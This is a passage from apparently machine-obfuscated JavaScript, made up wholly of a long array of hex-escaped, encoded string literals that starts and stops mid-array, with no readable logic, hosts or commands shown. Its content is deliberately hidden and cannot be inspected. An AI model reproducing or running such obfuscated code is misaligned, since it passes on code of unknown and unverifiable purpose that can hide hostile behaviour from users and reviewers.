\x42\x34\x50\x56\x41\x3d\x3d','\x42\x73\x4f\x71\x42\x30\x49\x53\x4a\x52\x4e\x44','\x77\x70\x76\x43\x6c\x57\x54\x44\x6d\x51\x3d\x3d','\x48\x38\x4f\x6b\x4a\x41\x3d\x3d','\x43\x38\x4b\x42\x77\x34\x4d\x3d','\x77\x71\x59\x45\x77\x71\x6a\x43\x70\x67\x3d\x3d','\x48\x58\x46\x31','\x77\x34\x6a\x43\x76\x4d\x4f\x4f','\x77\x34\x58\x44\x67\x73\x4f\x2b\x5a\x73\x4f\x66\x77\x6f\x6b\x3d','\x77\x34\x49\x7a\x59\x69\x6e\x43\x6c\x69\x4d\x3d','\x51\x67\x67\x7a\x77\x36\x55\x3d','\x77\x34\x6f\x54\x61\x67\x3d\x3d','\x77\x72\x44\x43\x6e\x4d\x4b\x43\x4d\x4d\x4f\x68\x77\x70\x49\x3d','\x42\x63\x4f\x6e\x43\x77\x3d\x3d','\x46\x31\x6a\x44\x6e\x77\x3d\x3d','\x77\x36\x76\x44\x76\x38\x4f\x53','\x77\x70\x73\x58\x59\x67\x3d\x3d','\x77\x36\x37\x43\x74\x63\x4f\x77','\x4d\x73\x4f\x6b\x5a\x67\x3d\x3d','\x77\x36\x50\x43\x74\x38\x4f\x72','\x77\x70\x67\x4d\x77\x37\x34\x3d','\x5a\x48\x77\x61\x4f\x69\x6e\x43\x74\x41\x3d\x3d','\x77\x71\x6f\x56\x42\x51\x54\x44\x73\x4d\x4b\x73','\x77\x35\x33\x43\x6e\x6d\x54\x44\x6b\x43\x42\x6d\x61\x52\x49\x3d','\x77\x6f\x76\x44\x6d\x63\x4b\x59','\x61\x67\x50\x43\x76\x63\x4f\x6c','\x4c\x52\x42\x31','\x41\x73\x4f\x71\x4a\x41\x3d\x3d','\x77\x36\x37\x44\x76\x73\x4f\x78','\x46\x63\x4f\x6a\x77\x37\x41\x59\x4c\x47\x59\x3d','\x58\x63\x4b\x35\x49\x42\x30\x37\x77\x36\x39\x76\x77\x35\x7a\x43\x69\x42\x34\x3d','\x77\x71\x46\x34\x77\x37\x38\x3d','\x77\x72\x58\x43\x6d\x33\x6e\x44\x6b\x67\x3d\x3d','\x51\x52\x67\x30\x77\x35\x6e\x43\x69\x63\x4f\x44\x4a\x67\x3d\x3d','\x52\x4d\x4b\x33\x44\x77\x3d\x3d','\x45\x73\x4f\x41\x5a\x45\x6e\x43\x73\x77\x42\x48','\x77\x36\x77\x61\x77\x35\x51\x3d','\x4e\x67\x42\x61','\x77\x36\x4a\x41\x41\x67\x2f\x44\x74\x4d\x4b\x33\x53\x42\x58\x44\x67\x7a\x34\x3d','\x77\x37\x4d\x5a\x77\x34\x66\x44\x68\x4d\x4b\x68\x77\x70\x73\x6a\x62\x30\x41\x39\x52\x67\x3d\x3d','\x45\x63\x4f\x71\x4f\x31\x30\x4a\x4b\x51\x3d\x3d','\x45\x73\x4f\x69\x5a\x51\x3d\x3d','\x43\x41\x39\x43','\x55\x4d\x4b\x48\x43\x67\x3d\x3d','\x56\x56\x48\x44\x6f\x67\x3d\x3d','\x43\x56\x30\x77\x77\x36\x7a\x43\x6c\x4d\x4f\x47\x66\x6e\x55\x3d','\x54\x38\x4b\x57\x54\x51\x3d\x3d','\x5a\x63\x4b\x7a\x61\x41\x3d\x3d','\x4f\x4d\x4f\x4c\x77\x72\x59\x3d','\x77\x37\x63\x56\x53\x33\x46\x37\x77\x35\x59\x3d','\x57\x73\x4b\x61\x77\x71\x45\x3d','\x77\x37\x51\x48\x51\x51\x3d\x3d','\x77\x36\x73\x4e\x77\x34\x6c\x49\x77\x37\x42\x36\x77\x34\x67\x35\x77\x71\x34\x7a\x77\x35\x6b\x3d','\x62\x48\x77\x57\x4b\x44\x72\x43\x75\x38\x4f\x38\x41\x51\x3d\x3d','\x46\x31\x54\x44\x6f\x54\x54\x43\x73\x67\x50\x43\x6c\x44\x6a\x43\x6d\x55\x67\x37','\x4d\x57\x56\x4c\x77\x6f\x63\x70\x50\x38\x4b\x61\x77\x70\x6b\x3d','\x77\x71\x45\x6e\x56\x41\x3d\x3d','\x44\x46\x4e\x50','\x4a\x4d\x4f\x47\x77\x37\x51\x3d','\x77\x37\x48\x43\x68\x63\x4f\x71','\x77\x72\x77\x56\x52\x73\x4b\x48','\x49\x4d\x4f\x61\x50\x63\x4b\x6b\x77\x6f\x58\x43\x68\x33\x67\x3d','\x77\x72\x48\x43\x75\x73\x4b\x34','\x66\x63\x4f\x66\x63\x4d\x4f\x62\x5a\x73\x4f\x61\x77\x37\x74\x78\x77\x35\x2f\x43\x73\x45\x70\x4e\x77\x71\x78\x62\x51\x63\x4b\x4a\x77\x37\x38\x4f\x64\x51\x3d\x3d','\x41\x63\x4f\x31\x4f\x46\x38\x55','\x77\x72\x63\x76\x77\x71\x50\x43\x6c\x67\x3d\x3d','\x50\x4d\x4f\x67\x77\x35\x52\x77\x77\x72\x54\x44\x71\x63\x4b\x6e\x77\x70\x44\x44\x76\x77\x7a\x43\x6a\x63\x4b\x71\x77\x36\x67\x78\x77\x37\x73\x56\x77\x6f\x78\x5a\x4f\x63\x4b\x70\x77\x36\x50\x43\x6f\x63\x4b\x6b\x77\x71\x6f\x61\x4e\x38\x4b\x56\x77\x36\x74\x7a\x77\x72\x30\x38\x66\x63\x4f\x5a\x4f\x32\x62\x43\x6c\x77\x67\x6a\x61\x63\x4f\x66','\x77\x71\x73\x6b\x77\x37\x77\x3d','\x77\x37\x41\x70\x77\x34\x6b\x3d','\x77\x35\x72\x43\x67\x63\x4f\x6b\x77\x37\x45\x31\x77\x35\x38\x3d','\x64\x38\x4f\x5a\x77\x36\x30\x3d','\x77\x70\x55\x4a\x5a\x6e\x76\x43\x6f\x73\x4f\x54','\x77\x71\x77\x68\x77\x72\x34\x3d','\x58\x68\x67\x75\x77\x36\x72\x43\x6c\x4d\x4f\x47','\x77\x71\x31\x56\x49\x73\x4b\x6c\x77\x72\x54\x43\x68\x41\x3d\x3d','\x4f\x4d\x4f\x2f\x77\x70\x73\x3d','\x49\x73\x4f\x74\x77\x37\x45\x3d','\x77\x6f\x30\x61\x56\x73\x4b\x48\x77\x34\x76\x43\x70\x44\x6f\x58\x77\x70\x4d\x3d','\x42\x63\x4f\x58\x77\x37\x39\x78\x57\x7a\x30\x3d','\x4e\x63\x4b\x65\x45\x41\x3d\x3d','\x77\x35\x50\x43\x6c\x4d\x4f\x77','\x77\x36\x48\x43\x6a\x63\x4b\x65\x49\x73\x4f\x77','\x66\x48\x66\x44\x74\x43\x44\x43\x73\x38\x4b\x76','\x57\x73\x4b\x64\x46\x51\x3d\x3d','\x77\x36\x4d\x37\x53\x77\x3d\x3d','\x77\x36\x4e\x78\x48\x33\x2f\x44\x6f\x38\x4f\x4f','\x47\x41\x73\x72\x77\x37\x72\x44\x76\x38\x4b\x67','\x4f\x4d\x4f\x46\x4b\x51\x3d\x3d','\x77\x71\x45\x72\x53\x77\x3d\x3d','\x61\x47\x5a\x49\x77\x70\x34\x39\x50\x51\x3d\x3d','\x77\x37\x45\x58\x77\x36\x7a\x44\x76\x4d\x4b\x51','\x4d\x38\x4b\x63\x45\x77\x3d\x3d','\x77\x70\x6a\x43\x6c\x55\x73\x3d','\x64\x73\x4b\x2f\x66\x6a\x54\x44\x68\x63\x4f\x7a\x66\x32\x63\x35','\x77\x71\x52\x49\x4a\x63\x4b\x78\x77\x72\x54\x43\x6e\x77\x3d\x3d','\x77\x35\x76\x43\x75\x63\x4f\x31','\x77\x70\x6f\x58\x77\x6f\x55\x3d','\x41\x54\x4c\x44\x74\x31\x66\x44\x75\x38\x4f\x33\x43\x38\x4f\x79\x4e\x79\x41\x3d','\x77\x36\x73\x57\x54\x67\x3d\x3d','\x56\x4d\x4b\x69\x44\x67\x3d\x3d','\x77\x35\x73\x53\x63\x57\x54\x43\x75\x67\x3d\x3d','\x57\x47\x4d\x67','\x4a\x4d\x4f\x6f\x77\x37\x55\x3d','\x53\x73\x4b\x65\x77\x71\x38\x3d','\x77\x71\x6a\x43\x6c\x73\x4b\x2f\x49\x38\x4f\x6e\x77\x70\x4d\x76\x77\x70\x51\x3d','\x77\x70\x51\x52\x58\x4d\x4b\x46\x77\x35\x6e\x43\x70\x51\x3d\x3d','\x48\x42\x74\x36','\x4c\x38\x4f\x7a\x77\x37\x30\x3d','\x63\x33\x6c\x6c\x42\x6c\x2f\x43\x73\x38\x4b\x6f\x63\x73\x4f\x32\x77\x72\x7a\x44\x6b\x4d\x4b\x78\x48\x52\x50\x44\x72\x43\x67\x3d','\x77\x72\x77\x75\x77\x72\x73\x3d','\x66\x54\x49\x59','\x51\x4d\x4f\x64\x77\x35\x73\x3d','\x77\x35\x34\x36\x65\x53\x6e\x43\x69\x79\x56\x53\x77\x72\x73\x47\x77\x35\x41\x35\x77\x70\x66\x43\x67\x33\x42\x45\x51\x42\x34\x3d','\x77\x70\x66\x44\x6c\x73\x4b\x57\x49\x73\x4f\x43\x4e\x63\x4b\x65\x77\x6f\x6e\x44\x75\x77\x3d\x3d','\x66\x73\x4f\x7a\x77\x37\x63\x3d','\x77\x71\x41\x4f\x77\x71\x2f\x43\x72\x7a\x6e\x44\x6e\x77\x3d\x3d','\x47\x63\x4f\x41\x66\x6e\x72\x43\x72\x67\x55\x3d','\x4f\x4d\x4f\x6d\x4f\x41\x3d\x3d','\x50\x63\x4b\x5a\x4f\x51\x3d\x3d','\x77\x71\x6b\x4d\x45\x68\x44\x44\x72\x63\x4b\x77\x5a\x52\x58\x44\x69\x48\x66\x43\x68\x51\x3d\x3d','\x77\x72\x77\x48\x77\x72\x54\x43\x72\x79\x54\x44\x6d\x53\x41\x3d','\x63\x4d\x4b\x4f\x77\x71\x49\x66\x43\x38\x4f\x4b','\x47\x33\x62\x44\x70\x41\x3d\x3d','\x41\x41\x56\x63','\x77\x34\x58\x43\x6b\x63\x4f\x6f\x77\x36\x55\x31\x77\x34\x55\x3d','\x43\x73\x4f\x52\x77\x37\x45\x3d','\x77\x35\x76\x43\x73\x38\x4f\x72\x77\x70\x4c\x43\x70\x73\x4f\x74\x77\x6f\x74\x39\x77\x36\x49\x47\x44\x4d\x4f\x65\x4c\x63\x4b\x51\x55\x63\x4f\x70\x77\x34\x39\x6b\x51\x6a\x7a\x43\x69\x51\x3d\x3d','\x55\x43\x4c\x44\x74\x31\x54\x44\x71\x73\x4f\x35','\x77\x6f\x74\x6c\x45\x67\x3d\x3d','\x52\x73\x4b\x4a\x44\x63\x4f\x67\x77\x35\x38\x37\x77\x70\x64\x74\x57\x53\x59\x79\x61\x32\x67\x4f\x46\x63\x4f\x52\x77\x37\x48\x43\x6a\x78\x49\x45\x65\x45\x46\x45\x4f\x38\x4f\x77\x77\x35\x55\x3d','\x77\x34\x63\x34\x61\x43\x76\x43\x6d\x67\x52\x72','\x77\x72\x78\x59\x77\x36\x56\x78\x4c\x43\x38\x3d','\x77\x70\x2f\x43\x73\x63\x4b\x31','\x43\x63\x4f\x71\x77\x36\x73\x59\x4d\x57\x42\x77\x77\x36\x67\x69\x59\x6b\x66\x43\x6f\x46\x50\x44\x75\x4d\x4f\x73\x77\x36\x46\x55\x4b\x73\x4b\x48\x77\x36\x55\x34\x52\x33\x64\x73\x77\x34\x54\x43\x74\x7a\x6b\x62\x77\x36\x4e\x53\x77\x36\x39\x50\x4f\x53\x39\x6e\x77\x6f\x59\x3d','\x77\x36\x48\x43\x68\x38\x4f\x65','\x77\x70\x59\x51\x63\x57\x2f\x43\x76\x38\x4f\x50\x57\x51\x3d\x3d','\x58\x31\x62\x44\x76\x73\x4b\x5a\x77\x37\x68\x4e','\x53\x4d\x4f\x55\x77\x35\x66\x43\x75\x73\x4b\x69\x51\x73\x4f\x79\x42\x79\x63\x3d','\x41\x63\x4b\x6d\x44\x55\x37\x43\x68\x77\x3d\x3d','\x44\x6a\x74\x69','\x77\x36\x34\x59\x77\x36\x54\x44\x72\x4d\x4b\x4e\x77\x6f\x63\x78','\x77\x71\x46\x43\x44\x51\x3d\x3d','\x44\x4d\x4b\x73\x77\x34\x7a\x43\x6f\x38\x4b\x46\x77\x70\x37\x44\x73\x51\x62\x43\x6b\x41\x3d\x3d','\x77\x37\x38\x68\x77\x37\x62\x44\x68\x73\x4f\x33\x42\x73\x4f\x55\x56\x63\x4f\x34\x63\x6c\x72\x44\x68\x73\x4f\x34\x54\x30\x4c\x43\x6c\x73\x4b\x66\x77\x6f\x38\x74\x55\x45\x4d\x3d','\x61\x38\x4b\x6f\x77\x72\x34\x3d','\x41\x79\x31\x5a\x4a\x38\x4b\x33\x77\x34\x63\x3d','\x51\x45\x50\x44\x76\x4d\x4b\x58\x77\x37\x67\x3d','\x63\x38\x4b\x2b\x61\x67\x3d\x3d','\x54\x63\x4b\x72\x55\x77\x3d\x3d','\x77\x6f\x54\x43\x6c\x47\x6e\x44\x6b\x69\x4e\x38\x63\x30\x70\x64','\x66\x57\x46\x75\x77\x34\x48\x44\x76\x68\x6f\x3d','\x77\x71\x6f\x39\x77\x34\x34\x3d','\x77\x72\x68\x42\x50\x73\x4b\x78\x77\x71\x6e\x43\x6d\x58\x62\x44\x72\x7a\x38\x52\x77\x70\x67\x45\x77\x72\x70\x6a\x4e\x4d\x4f\x4f\x77\x36\x4a\x52\x66\x6e\x44\x43\x6d\x57\x48\x44\x6b\x47\x55\x32\x4c\x69\x54\x44\x6b\x41\x6f\x6e\x77\x70\x6e\x44\x75\x79\x76\x43\x6e\x77\x3d\x3d','\x77\x6f\x67\x54\x4a\x47\x33\x43\x72\x73\x4f\x56\x54\x38\x4f\x51\x77\x36\x38\x50\x4e\x38\x4f\x48','\x77\x6f\x39\x75\x53\x78\x34\x53\x55\x73\x4f\x6f','\x66\x42\x2f\x43\x6f\x73\x4f\x6f\x77\x34\x76\x44\x6c\x32\x38\x78','\x59\x38\x4f\x33\x77\x36\x33\x43\x67\x6d\x56\x65','\x43\x73\x4f\x33\x49\x77\x3d\x3d','\x77\x34\x77\x65\x77\x36\x49\x3d','\x77\x6f\x39\x75\x53\x78\x34\x53\x55\x73\x4f\x45\x54\x73\x4f\x5a\x77\x34\x76\x44\x76\x77\x3d\x3d','\x42\x63\x4f\x53\x77\x36\x33\x44\x6e\x63\x4f\x4d\x77\x71\x58\x43\x67\x52\x6f\x3d','\x77\x71\x76\x43\x76\x48\x34\x3d','\x77\x72\x70\x79\x43\x48\x72\x44\x73\x38\x4f\x4f\x77\x35\x39\x2b\x77\x34\x62\x43\x6a\x77\x3d\x3d','\x65\x73\x4f\x68\x77\x36\x62\x43\x6c\x31\x42\x52\x77\x37\x42\x4f\x41\x67\x3d\x3d','\x5a\x48\x66\x44\x71\x54\x4d\x3d','\x42\x73\x4f\x6b\x4e\x6c\x6f\x46\x4f\x41\x3d\x3d','\x77\x37\x77\x48\x77\x35\x52\x50','\x77\x37\x59\x66\x52\x33\x39\x6a\x77\x35\x73\x3d','\x77\x36\x4d\x54\x77\x37\x50\x44\x6f\x73\x4b\x42\x77\x71\x63\x6e','\x4f\x38\x4f\x53\x77\x37\x38\x3d','\x77\x37\x37\x43\x69\x63\x4f\x6d','\x77\x6f\x67\x57\x77\x72\x49\x3d','\x4b\x38\x4f\x61\x4a\x38\x4b\x58\x77\x70\x6a\x43\x67\x67\x3d\x3d','\x77\x6f\x70\x35\x4b\x67\x3d\x3d','\x77\x35\x6b\x55\x77\x36\x51\x3d','\x5a\x58\x44\x44\x6e\x41\x3d\x3d','\x77\x72\x55\x42\x77\x34\x5a\x56\x77\x36\x70\x6e\x77\x34\x6c\x36\x77\x72\x38\x71\x77\x34\x72\x43\x67\x41\x50\x43\x6d\x73\x4b\x55\x64\x51\x3d\x3d','\x46\x38\x4f\x49\x77\x35\x44\x44\x69\x73\x4f\x4b\x77\x71\x58\x43\x67\x42\x4d\x3d','\x77\x36\x6a\x44\x72\x63\x4f\x69','\x48\x4d\x4b\x33\x46\x30\x37\x43\x6c\x4d\x4b\x38\x77\x35\x56\x6e\x46\x67\x3d\x3d','\x48\x4d\x4b\x36\x77\x34\x48\x43\x74\x63\x4b\x58\x77\x6f\x51\x3d','\x49\x48\x74\x79\x41\x56\x62\x43\x76\x63\x4b\x6f\x50\x63\x4f\x68\x77\x36\x54\x44\x68\x38\x4b\x34\x42\x68\x62\x44\x74\x7a\x38\x3d','\x77\x71\x38\x42\x43\x77\x4c\x44\x6f\x51\x3d\x3d','\x42\x4d\x4f\x67\x4f\x6c\x49\x50\x50\x67\x3d\x3d','\x46\x38\x4b\x6a\x77\x35\x37\x43\x72\x38\x4b\x45\x77\x70\x62\x44\x71\x77\x7a\x43\x68\x73\x4b\x67\x77\x6f\x33\x44\x6a\x47\x56\x59\x54\x38\x4b\x45\x77\x34\x4d\x3d','\x65\x63\x4f\x7a\x77\x36\x2f\x43\x6b\x48\x51\x3d','\x63\x57\x4c\x44\x71\x67\x6e\x43\x70\x73\x4b\x71\x77\x72\x55\x3d','\x4f\x32\x46\x66\x77\x70\x73\x70\x4f\x63\x4b\x4c\x77\x6f\x54\x44\x76\x63\x4f\x6d\x77\x34\x58\x43\x76\x63\x4b\x4e\x44\x4d\x4f\x79\x77\x71\x34\x30\x77\x34\x35\x44\x43\x33\x6b\x76\x4c\x41\x66\x43\x6c\x4d\x4b\x59\x4c\x77\x3d\x3d','\x77\x71\x5a\x63\x77\x36\x64\x6a\x50\x51\x3d\x3d','\x65\x6c\x38\x74','\x77\x71\x6b\x4d\x45\x68\x44\x44\x72\x63\x4b\x77\x53\x51\x3d\x3d','\x58\x56\x4c\x44\x70\x73\x4b\x58\x77\x36\x74\x45\x61\x77\x41\x68\x58\x45\x48\x43\x75\x79\x63\x48\x77\x6f\x46\x4a\x77\x37\x7a\x43\x73\x77\x3d\x3d','\x52\x56\x4c\x44\x76\x4d\x4b\x4c\x77\x36\x6b\x3d','\x77\x35\x6e\x43\x6d\x4d\x4f\x6e\x77\x37\x59\x6e\x77\x34\x49\x42\x77\x34\x30\x3d','\x77\x71\x5a\x4d\x50\x63\x4b\x2f\x77\x71\x66\x43\x6c\x6c\x33\x44\x70\x54\x56\x4c\x77\x35\x49\x52\x77\x72\x52\x79\x49\x63\x4f\x4f\x77\x37\x70\x48\x56\x77\x3d\x3d','\x77\x35\x2f\x43\x6c\x63\x4f\x71\x77\x37\x63\x6b','\x77\x6f\x62\x43\x6e\x32\x2f\x44\x6b\x7a\x64\x38\x61\x30\x70\x4c','\x77\x35\x6e\x44\x69\x38\x4f\x78\x64\x63\x4f\x4e\x77\x6f\x35\x63\x4d\x67\x3d\x3d','\x77\x70\x59\x51\x63\x57\x2f\x43\x76\x38\x4f\x50\x64\x63\x4f\x62\x77\x36\x4d\x53\x50\x63\x4f\x48\x77\x37\x5a\x7a\x77\x35\x6f\x74\x44\x51\x3d\x3d','\x4d\x38\x4f\x6d\x49\x46\x38\x57\x4b\x53\x56\x72\x4c\x38\x4f\x31\x77\x37\x38\x62\x47\x77\x3d\x3d','\x46\x38\x4f\x39\x50\x55\x55\x55\x50\x77\x3d\x3d','\x65\x4d\x4f\x33\x77\x36\x48\x43\x6a\x6e\x68\x43\x77\x34\x42\x79\x4f\x67\x3d\x3d','\x66\x77\x37\x43\x70\x38\x4f\x2b\x77\x35\x48\x44\x68\x51\x3d\x3d','\x61\x63\x4b\x56\x45\x4d\x4f\x6d\x77\x35\x67\x68\x77\x71\x64\x6c','\x57\x38\x4b\x70\x4b\x42\x77\x4d\x77\x37\x4d\x3d','\x77\x72\x2f\x43\x6d\x4d\x4b\x41\x4f\x38\x4f\x46\x77\x70\x49\x67\x77\x70\x33\x43\x73\x43\x37\x43\x76\x77\x3d\x3d','\x55\x38\x4b\x64\x45\x63\x4f\x30\x77\x34\x49\x6d','\x77\x37\x6f\x67\x77\x36\x6a\x44\x6a\x4d\x4f\x30\x41\x67\x3d\x3d','\x77\x72\x74\x76\x46\x32\x44\x44\x70\x4d\x4f\x59','\x52\x38\x4b\x77\x4c\x77\x73\x64\x77\x37\x67\x3d','\x45\x4d\x4f\x64\x65\x57\x37\x43\x72\x68\x34\x3d','\x47\x78\x34\x67\x77\x36\x2f\x44\x71\x67\x3d\x3d','\x77\x34\x4c\x44\x6b\x73\x4f\x4d\x4c\x63\x4b\x45\x4f\x67\x3d\x3d','\x5a\x4d\x4b\x6e\x77\x6f\x30\x3d','\x46\x38\x4b\x75\x43\x46\x54\x43\x68\x38\x4b\x75','\x77\x6f\x78\x6a\x57\x42\x67\x4a\x56\x51\x3d\x3d','\x77\x72\x77\x59\x44\x67\x54\x44\x73\x4d\x4b\x74','\x47\x38\x4f\x66\x77\x6f\x62\x43\x74\x63\x4f\x2b\x55\x38\x4b\x71\x44\x6e\x6f\x3d','\x56\x6b\x76\x44\x75\x63\x4b\x4e\x77\x37\x68\x57','\x59\x58\x46\x6d\x77\x34\x44\x44\x6f\x78\x78\x63\x46\x41\x33\x43\x6c\x7a\x52\x46','\x77\x70\x30\x4d\x57\x38\x4b\x52\x77\x35\x6e\x43\x76\x67\x3d\x3d','\x77\x34\x51\x76\x53\x33\x39\x6f\x77\x35\x62\x44\x6d\x4d\x4b\x30\x5a\x63\x4b\x66\x77\x35\x45\x3d','\x64\x73\x4b\x4e\x4b\x42\x76\x43\x76\x53\x41\x3d','\x64\x38\x4b\x61\x4c\x43\x6e\x43\x76\x43\x66\x44\x67\x38\x4b\x61\x77\x72\x54\x44\x6b\x53\x4c\x43\x68\x63\x4b\x63','\x57\x43\x6a\x44\x74\x48\x4c\x44\x71\x38\x4f\x6c\x44\x63\x4f\x78\x4d\x7a\x42\x65\x43\x73\x4b\x39\x55\x46\x48\x44\x6f\x6e\x4c\x43\x6c\x31\x73\x35\x77\x72\x72\x43\x6a\x6b\x30\x3d','\x45\x55\x50\x44\x70\x6a\x54\x43\x73\x67\x49\x3d','\x46\x38\x4f\x77\x4a\x38\x4f\x4c\x4d\x73\x4f\x49\x77\x71\x52\x34\x77\x6f\x58\x43\x6b\x7a\x64\x31\x77\x35\x46\x34\x49\x4d\x4b\x51\x77\x71\x55\x64\x4e\x38\x4f\x69\x77\x37\x4c\x43\x6a\x51\x3d\x3d','\x62\x38\x4b\x34\x77\x70\x77\x38\x77\x70\x44\x44\x6a\x63\x4b\x2b\x77\x72\x58\x43\x6e\x6a\x62\x44\x75\x63\x4f\x79\x77\x37\x73\x32\x77\x72\x52\x49\x77\x70\x4e\x4b\x64\x38\x4f\x30\x77\x34\x72\x43\x74\x38\x4f\x73\x77\x37\x63\x46\x45\x73\x4f\x55\x77\x34\x42\x41\x77\x6f\x59\x3d','\x77\x36\x49\x4f\x77\x36\x6e\x44\x75\x73\x4b\x42\x77\x72\x73\x3d','\x77\x34\x59\x58\x77\x36\x33\x44\x68\x73\x4f\x37\x41\x38\x4f\x4c\x57\x63\x4b\x75\x66\x6c\x76\x43\x75\x63\x4f\x2b\x51\x6c\x54\x43\x6d\x73\x4b\x4a\x77\x70\x49\x63\x55\x30\x6b\x3d','\x49\x38\x4f\x51\x4b\x73\x4b\x46\x77\x6f\x48\x43\x6a\x33\x50\x43\x6b\x33\x51\x70\x77\x34\x6a\x43\x6b\x56\x76\x43\x6e\x48\x62\x44\x6f\x4d\x4b\x64\x47\x63\x4f\x7a\x77\x35\x78\x66\x77\x36\x63\x5a\x57\x45\x4e\x30\x5a\x31\x6e\x43\x68\x46\x59\x4d\x77\x37\x76\x43\x74\x4d\x4b\x42\x77\x36\x66\x43\x6f\x78\x6f\x3d','\x48\x38\x4f\x51\x77\x6f\x72\x43\x74\x63\x4f\x6c\x54\x51\x3d\x3d','\x77\x37\x52\x65\x77\x36\x39\x31\x42\x79\x62\x43\x74\x69\x68\x44\x77\x36\x59\x52\x44\x38\x4f\x49\x57\x38\x4f\x30\x5a\x42\x6a\x44\x73\x63\x4f\x32\x77\x6f\x2f\x43\x73\x6b\x73\x4d\x59\x68\x54\x44\x74\x6a\x7a\x43\x6c\x51\x3d\x3d','\x59\x47\x44\x44\x74\x53\x54\x43\x6f\x73\x4b\x30\x77\x71\x50\x44\x74\x77\x2f\x43\x6c\x38\x4f\x58\x77\x72\x45\x59\x48\x47\x6b\x3d','\x49\x73\x4f\x48\x49\x4d\x4b\x44\x77\x70\x6a\x43\x6d\x51\x3d\x3d','\x5a\x32\x46\x79\x77\x35\x58\x44\x6f\x78\x31\x32','\x45\x31\x66\x44\x6f\x43\x58\x43\x70\x78\x33\x44\x6a\x79\x6e\x43\x69\x46\x59\x38\x59\x30\x42\x58','\x4f\x73\x4f\x47\x4d\x38\x4f\x53\x50\x73\x4f\x55\x77\x71\x67\x3d','\x77\x37\x77\x63\x53\x6e\x52\x75\x77\x35\x4c\x43\x67\x73\x4b\x70\x64\x73\x4b\x43\x77\x35\x64\x51\x77\x36\x5a\x49','\x77\x6f\x67\x47\x58\x63\x4b\x42\x77\x34\x6a\x43\x76\x69\x63\x3d','\x4a\x63\x4f\x67\x4e\x6e\x63\x54\x50\x78\x68\x4a\x4c\x38\x4f\x7a\x77\x36\x4d\x3d','\x77\x72\x6e\x43\x67\x63\x4b\x46\x4a\x4d\x4f\x68\x77\x6f\x6b\x3d','\x51\x42\x67\x78\x77\x37\x6a\x43\x69\x63\x4f\x63\x4a\x6e\x49\x31\x45\x7a\x37\x44\x67\x63\x4f\x52','\x4c\x4d\x4f\x45\x64\x41\x3d\x3d','\x77\x70\x62\x43\x6c\x6d\x4c\x44\x6c\x53\x52\x35\x53\x55\x64\x51\x54\x33\x6a\x43\x6b\x67\x68\x56\x77\x70\x74\x6e\x77\x35\x6f\x53','\x5a\x63\x4b\x55\x4c\x52\x33\x43\x72\x41\x3d\x3d','\x77\x70\x72\x43\x72\x63\x4b\x5a','\x77\x70\x34\x63\x77\x37\x6c\x66\x77\x72\x52\x65\x77\x35\x77\x43\x77\x6f\x49\x61\x77\x36\x6e\x44\x6e\x58\x54\x44\x68\x38\x4f\x38\x54\x54\x38\x3d','\x61\x4d\x4b\x45\x77\x70\x38\x4d\x44\x63\x4f\x4c\x46\x58\x73\x3d','\x77\x37\x63\x70\x77\x36\x7a\x44\x69\x73\x4f\x2b\x42\x73\x4f\x4e\x58\x38\x4b\x71\x4e\x55\x72\x43\x6c\x73\x4f\x34\x59\x6b\x72\x43\x6b\x73\x4b\x4b\x77\x70\x55\x3d','\x77\x71\x6b\x54\x77\x71\x6a\x43\x75\x7a\x6e\x44\x68\x41\x3d\x3d','\x41\x4d\x4f\x58\x77\x37\x62\x44\x76\x63\x4f\x55\x77\x71\x33\x43\x6e\x51\x63\x3d','\x59\x63\x4f\x7a\x77\x37\x58\x43\x6a\x48\x5a\x58\x77\x36\x46\x50\x42\x4d\x4f\x2f\x77\x37\x30\x4e\x77\x37\x35\x44\x50\x77\x3d\x3d','\x77\x34\x73\x75\x5a\x54\x33\x43\x6c\x6a\x67\x3d','\x4b\x4d\x4f\x4d\x4b\x73\x4b\x41\x77\x70\x6b\x3d','\x49\x48\x74\x79\x41\x56\x62\x43\x76\x63\x4b\x6f\x50\x63\x4f\x68\x77\x36\x54\x44\x6b\x73\x4b\x79\x42\x68\x7a\x44\x76\x53\x35\x63\x66\x38\x4f\x54\x77\x34\x6f\x3d','\x58\x63\x4b\x2b\x4c\x77\x45\x64\x77\x36\x4e\x2f\x77\x35\x44\x43\x70\x67\x51\x3d','\x46\x38\x4f\x6e\x77\x36\x67\x57\x50\x32\x39\x62\x77\x36\x49\x6f\x4f\x42\x62\x43\x71\x46\x50\x44\x75\x38\x4f\x38\x77\x37\x68\x38\x4b\x63\x4b\x61\x77\x72\x46\x73\x4a\x44\x34\x3d','\x77\x37\x67\x7a\x77\x37\x38\x3d','\x77\x71\x52\x4d\x4a\x63\x4b\x78\x77\x72\x58\x43\x6c\x6b\x37\x44\x72\x77\x3d\x3d','\x66\x52\x38\x71\x77\x36\x6a\x43\x67\x38\x4f\x61\x62\x54\x46\x33\x44\x44\x37\x44\x6a\x73\x4b\x50\x77\x37\x51\x42\x59\x4d\x4f\x6d\x77\x6f\x37\x44\x69\x63\x4b\x6d\x49\x63\x4b\x74\x4d\x38\x4f\x65\x77\x71\x54\x44\x6e\x41\x3d\x3d','\x53\x4d\x4b\x77\x4c\x52\x6f\x64','\x77\x72\x4c\x43\x6a\x4d\x4b\x42\x4e\x63\x4f\x77\x77\x6f\x67\x41','\x48\x77\x73\x38\x77\x36\x34\x3d','\x77\x34\x66\x44\x6b\x73\x4f\x39\x59\x38\x4f\x4f\x77\x70\x4e\x76','\x41\x77\x63\x72\x77\x37\x6e\x44\x70\x4d\x4b\x2f\x62\x6c\x78\x67\x77\x35\x4c\x44\x75\x38\x4b\x75\x4e\x38\x4f\x6d\x53\x63\x4f\x6e\x77\x6f\x31\x4d\x50\x7a\x67\x3d','\x61\x73\x4b\x4b\x77\x71\x41\x4e\x47\x67\x3d\x3d','\x77\x34\x62\x43\x67\x63\x4f\x79\x77\x36\x63\x7a\x77\x37\x6f\x61\x77\x34\x52\x4b\x66\x67\x3d\x3d','\x41\x77\x63\x72\x77\x37\x6e\x44\x70\x4d\x4b\x2f\x62\x6c\x78\x67\x77\x35\x4c\x44\x75\x38\x4b\x75\x4b\x4d\x4f\x71\x52\x4d\x4f\x30\x77\x6f\x30\x46\x50\x7a\x56\x66','\x42\x4d\x4f\x6b\x4f\x45\x4d\x46','\x77\x35\x6e\x43\x70\x63\x4f\x65','\x77\x72\x49\x31\x77\x72\x37\x43\x6e\x63\x4f\x73\x64\x63\x4b\x33\x77\x6f\x50\x43\x70\x38\x4b\x33\x4f\x41\x3d\x3d','\x77\x35\x44\x44\x67\x38\x4f\x4c\x4f\x73\x4b\x66\x50\x73\x4b\x45\x77\x71\x4c\x43\x72\x38\x4b\x38\x77\x36\x7